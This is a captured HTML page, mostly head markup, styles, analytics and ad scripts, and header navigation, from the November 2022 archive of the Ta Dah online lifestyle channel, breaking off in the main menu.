

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ta-dah.tv/2022/11/
body_size: 15527
content:
<!DOCTYPE html>
<html lang="en" class="no-js no-svg">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/all.min.css">
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>November 2022 - Ta Dah</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="November 2022 - Ta Dah" />
	<meta property="og:url" content="https://ta-dah.tv/2022/11/" />
	<meta property="og:site_name" content="Ta Dah" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@TADAHTV" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ta-dah.tv/2022/11/","url":"https://ta-dah.tv/2022/11/","name":"November 2022 - Ta Dah","isPartOf":{"@id":"https://ta-dah.tv/#website"},"primaryImageOfPage":{"@id":"https://ta-dah.tv/2022/11/#primaryimage"},"image":{"@id":"https://ta-dah.tv/2022/11/#primaryimage"},"thumbnailUrl":"https://ta-dah.tv/wp-content/uploads/2022/11/Somerset-Hs-ice-rink-669x446-1.jpeg","breadcrumb":{"@id":"https://ta-dah.tv/2022/11/#breadcrumb"},"inLanguage":"en"},{"@type":"ImageObject","inLanguage":"en","@id":"https://ta-dah.tv/2022/11/#primaryimage","url":"https://ta-dah.tv/wp-content/uploads/2022/11/Somerset-Hs-ice-rink-669x446-1.jpeg","contentUrl":"https://ta-dah.tv/wp-content/uploads/2022/11/Somerset-Hs-ice-rink-669x446-1.jpeg","width":640,"height":427},{"@type":"BreadcrumbList","@id":"https://ta-dah.tv/2022/11/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ta-dah.tv/"},{"@type":"ListItem","position":2,"name":"Archives for November 2022"}]},{"@type":"WebSite","@id":"https://ta-dah.tv/#website","url":"https://ta-dah.tv/","name":"Ta Dah","description":"Unique Online Entertainment and Lifestyle Channel","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ta-dah.tv/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Ta Dah &raquo; Feed" href="https://ta-dah.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ta Dah &raquo; Comments Feed" href="https://ta-dah.tv/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://ta-dah.tv/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://ta-dah.tv/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='popupally-style-css' href='https://ta-dah.tv/wp-content/popupally-scripts/1-popupally-style.css?ver=2.1.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='tadah-fonts-css' href='https://fonts.googleapis.com/css?family=Libre+Franklin%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C800%2C800i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='tadah-style-css' href='https://ta-dah.tv/wp-content/themes/tadah/style.css?ver=1769527054' type='text/css' media='all' />
<link rel='stylesheet' id='tadah-slick-style-css' href='https://ta-dah.tv/wp-content/themes/tadah/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tadah-fancybox-style-css' href='https://ta-dah.tv/wp-content/themes/tadah/assets/css/jquery.fancybox.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tadah-common-style-css' href='https://ta-dah.tv/wp-content/themes/tadah/assets/css/common.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tadah-responsive-style-css' href='https://ta-dah.tv/wp-content/themes/tadah/assets/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tadah-generated-font-style-css' href='https://ta-dah.tv/wp-content/themes/tadah/assets/fonts/generated/generated-font.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tadah-Font-style-css' href='https://ta-dah.tv/wp-content/themes/tadah/assets/fonts/styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tadah-block-style-css' href='https://ta-dah.tv/wp-content/themes/tadah/assets/css/blocks.css?ver=1.1' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/ta-dah.tv\/wp-admin\/admin-ajax.php","nonce":"33cb5cdef9","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ta-dah.tv/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://ta-dah.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ta-dah.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="popupally-action-script-js-extra">
/* <![CDATA[ */
var popupally_action_object = {"popup_param":{"1":{"id":1,"enable-exit-intent-popup":"true","cookie-duration":-1,"priority":0,"popup-selector":"#popup-box-gfcr-1","popup-class":"popupally-opened-gfcr-1","cookie-name":"popupally-cookie-1","close-trigger":".popup-click-close-trigger-1"},"2":{"id":2,"cookie-duration":14,"priority":0,"popup-selector":"#popup-box-gfcr-2","popup-class":"popupally-opened-gfcr-2","cookie-name":"popupally-cookie-2","close-trigger":".popup-click-close-trigger-2"}}};
//# sourceURL=popupally-action-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ta-dah.tv/wp-content/plugins/popupally/resource/frontend/popup.min.js?ver=2.1.6" id="popupally-action-script-js"></script>
<link rel="https://api.w.org/" href="https://ta-dah.tv/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ta-dah.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.167.0" />	<link rel="shortcut icon" href="https://ta-dah.tv/wp-content/themes/tadah/assets/images/logo.png" > 

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9044265568406931&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-74099163-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-74099163-1');
</script>
<!-- Global site tag (gtag.js) - Google Ads: 1001882468 -->

<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1001882468"></script>

<script>

  window.dataLayer = window.dataLayer || [];

  function gtag(){dataLayer.push(arguments);}

  gtag('js', new Date());

 

  gtag('config', 'AW-1001882468');

</script>
</head>

<body class="archive date wp-embed-responsive wp-theme-tadah cookies-not-set group-blog hfeed has-header-image has-sidebar page-two-column colors-light">

	<div id="wrapper">
		<div class="main-container">
				
			<div class="header-top">
				<div class="header-top-wrapper d-flex">

					<ul class="social d-flex"><li><a target="_blank" href="http://www.facebook.com/tadahtv/"><span class="icon icon-facebook"></span></a></li><li><a target="_blank" href="http://www.youtube.com/channel/UClGbG9rahppFBmPja0RGDPA"><span class="icon icon-youtube"></span></a></li><li><a target="_blank" href="https://www.instagram.com/tadah.tv"><svg aria-hidden="true" focusable="false" data-prefix="fab" data-icon="instagram" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="svg-inline--fa fa-instagram fa-w-14 fa-3x" style="width: 18px;position: relative;top: 2px;"><path fill="currentColor" d="M224,202.66A53.34,53.34,0,1,0,277.36,256,53.38,53.38,0,0,0,224,202.66Zm124.71-41a54,54,0,0,0-30.41-30.41c-21-8.29-71-6.43-94.3-6.43s-73.25-1.93-94.31,6.43a54,54,0,0,0-30.41,30.41c-8.28,21-6.43,71.05-6.43,94.33S91,329.26,99.32,350.33a54,54,0,0,0,30.41,30.41c21,8.29,71,6.43,94.31,6.43s73.24,1.93,94.3-6.43a54,54,0,0,0,30.41-30.41c8.35-21,6.43-71.05,6.43-94.33S357.1,182.74,348.75,161.67ZM224,338a82,82,0,1,1,82-82A81.9,81.9,0,0,1,224,338Zm85.38-148.3a19.14,19.14,0,1,1,19.13-19.14A19.1,19.1,0,0,1,309.42,189.74ZM400,32H48A48,48,0,0,0,0,80V432a48,48,0,0,0,48,48H400a48,48,0,0,0,48-48V80A48,48,0,0,0,400,32ZM382.88,322c-1.29,25.63-7.14,48.34-25.85,67s-41.4,24.63-67,25.85c-26.41,1.49-105.59,1.49-132,0-25.63-1.29-48.26-7.15-67-25.85s-24.63-41.42-25.85-67c-1.49-26.42-1.49-105.61,0-132,1.29-25.63,7.07-48.34,25.85-67s41.47-24.56,67-25.78c26.41-1.49,105.59-1.49,132,0,25.63,1.29,48.33,7.15,67,25.85s24.63,41.42,25.85,67.05C384.37,216.44,384.37,295.56,382.88,322Z"></path></svg></a></li><li><a target="_blank" href="https://www.tiktok.com/@tadah.tv?_d=secCgYIASAHKAESPgo8Q5FuXcU21xIzFAMr0bfu92qsEGSiFqeKkrvWz0InEhuoQqgq%2FkS064NAuvZA8V8ZcgsD6qEvjdd2%2F7nuGgA%3D&#038;checksum=8912975319c6a689810eb9b99657dc7799c740925d244f135afb659f8b581f57&#038;language=en&#038;sec_uid=MS4wLjABAAAAZt96Efa26h7HxonMS9drU6WDC630Pqv-QDF5yCIC20jpg2aSgtw2HKI2UoeIDSl7&#038;sec_user_id=MS4wLjABAAAAZt96Efa26h7HxonMS9drU6WDC630Pqv-QDF5yCIC20jpg2aSgtw2HKI2UoeIDSl7&#038;share_app_id=1233&#038;share_author_id=7002883536407626758&#038;share_link_id=C1A9032D-09DA-4BB1-8A6F-46D30B024AFF&#038;tt_from=whatsapp&#038;u_code=dkcgc291b95cck&#038;user_id=7002883536407626758&#038;utm_campaign=client_share&#038;utm_medium=ios&#038;utm_source=whatsapp&#038;source=h5_m&#038;_r=1&#038;is_copy_url=1&#038;is_from_webapp=v1"><i class="fab fa-tiktok"></i></a></li></ul><ul id="menu-top-right-navigation" class="header-top-nav d-flex"><li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102"><a href="https://ta-dah.tv/press-media/">Press/Media</a></li>
<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://ta-dah.tv/contact/">Contact</a></li>
</ul>
				</div>
			</div>

            <div class="header-height"></div>
			<header class="main-header">
				<div class="main-header-top d-flex">

					<div class="header-top-block d-flex"><div class="header-top-img"><img width="70" height="75" src="https://ta-dah.tv/wp-content/uploads/2019/04/clock.png" class="attachment-full size-full" alt="" decoding="async" sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" /></div><div class="header-top-details"><p><strong>BITESIZE VIEWING ON-DEMAND</strong> INTERNET CHANNEL</p>
</div></div><div class="logo"><a href="https://ta-dah.tv"><img width="130" height="124" src="https://ta-dah.tv/wp-content/uploads/2019/04/logo.png" class="attachment-full size-full" alt="" decoding="async" sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" /></a></div><div class="header-top-block d-flex rtl"><div class="header-top-img"><img width="85" height="75" src="https://ta-dah.tv/wp-content/uploads/2019/04/head-phone.png" class="attachment-full size-full" alt="" decoding="async" sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" /></div><div class="header-top-details"><p><strong>COMPUTER, TABLET AND MOBILE</strong> ONLINE TV</p>
</div></div>
					

					<div id="mobilenav" class="hidden-xl-up">

						<div class="nav-backdrop"></div>

						<button class="hamburger">
							<span class="wrap">
								<span class="line"></span>
								<span class="line"></span>
								<span class="line"></span>
							</span>
						</button>

						<div id="menu" link-clickable="false">

							<div class="row no-gutters">
								<div class="col-8"><div class="nav-logo"><a href="https://ta-dah.tv"><img width="130" height="124" src="https://ta-dah.tv/wp-content/uploads/2019/04/logo.png" class="attachment-full size-full" alt="" decoding="async" sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" /></a></div></div>							

								<div class="col-4 text-right hamburger-btn">
									<button class="hamburger close">
										<span class="wrap">
											<span class="line"></span>
											<span class="line"></span>
										</span>
									</button>
								</div>

							</div>

							<div class="menu-outer"><ul id="menu-main-navigation" class=""><li id="menu-item-104" class="green-color menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-104"><a href="https://ta-dah.tv/">HOME</a></li>
<li id="menu-item-105" class="sea-blue-color menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://ta-dah.tv/music-channel/">MUSIC</a></li>
<li id="menu-item-106" class="red-color menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://ta-dah.tv/fashion-channel/">FASHION</a></li>
